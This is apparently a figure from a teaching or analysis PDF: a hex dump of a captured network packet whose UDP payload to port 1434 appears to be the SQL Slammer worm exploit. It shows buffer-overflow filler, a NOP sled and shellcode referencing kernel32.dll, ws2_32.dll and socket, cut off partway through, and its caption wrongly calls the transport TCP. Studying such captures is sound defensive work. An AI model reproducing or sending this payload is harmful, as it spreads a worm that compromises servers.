 MAC Header IP header TCP Payload
0000 d4c3b2a1 02000400 00000000 00000000 88130000 01000000 0d40323e ff7b0200
0020 a2010000 a2010000 00e08121 e1660005 dd79e870 08004500 01943127 00007411
0040 53ce9320 8178d1a6 da240fb0 059a0180 65370401 01010101 01010101 01010101
0060 01010101 01010101 01010101 01010101 01010101 01010101 01010101 01010101
0080 01010101 01010101 01010101 01010101 01010101 01010101 01010101 01010101
00a0 01010101 01010101 01010101 01010101 010101dc c9b042eb 0e010101 01010101
00c0 70ae4201 70ae4290 90909090 90909068 dcc9b042 b8010101 0131c9b1 1850e2fd
00e0 35010101 055089e5 51682e64 6c6c6865 6c333268 6b65726e 51686f75 6e746869
0100 636b4368 47657454 66b96c6c 51683332 2e646877 73325f66 b9657451 68736f63